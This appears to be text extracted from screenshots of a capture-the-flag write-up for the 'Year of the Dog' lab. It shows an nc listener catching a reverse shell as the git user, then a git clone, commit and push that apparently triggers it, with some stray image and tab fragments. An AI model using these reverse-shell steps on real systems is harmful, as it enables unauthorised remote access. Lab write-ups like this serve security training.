 rico@lab: ~/Documents/thm/YearoftheDog
┌──(rico㉿lab)-[~/Documents/thm/YearoftheDog]
└─$ nc -lnvp 6666
listening on [any] 6666 ...
connect to [10.11.18.159] from (UNKNOWN) [10.10.168.119] 34704
bash: cannot set terminal process group (16): Not a tty
bash: no job control in this shell
bash-5.0$ id
id
uid=1000(git) gid=1000(git) groups=1000(git),1000(git)
bash-5.0$
3 Proof of Concept
dylan@year-of-the-dog: ~/Test-Repo
rico@lab: ~/Documents/thm/YearoftheDog × dy
dylan@year-of-the-dog:~$ git clone http://localhost:3000/Dylan/Test-Repo.git
Cloning into 'Test-Repo'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (3/3), done.
dylan@year-of-the-dog:~$ cd Test-Repo/
dylan@year-of-the-dog:~/Test-Repo$ echo "Ric0 was here" >> README.md
dylan@year-of-the-dog:~/Test-Repo$ git add .
dylan@year-of-the-dog:~/Test-Repo$ git commit -m "Ric0 left his mark here!"
[master 599affd] Ric0 left his mark here!
1 file changed, 1 insertion(+), 1 deletion(-)
dylan@year-of-the-dog:~/Test-Repo$ git push -u origin master
Username for 'http://localhost:3000': dylan
Password for 'http://dylan@localhost:3000':
Counting objects: 3, done.
Compressing objects: 100% (2/2), done.
Writing objects: 100% (3/3), 302 bytes | 302.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0)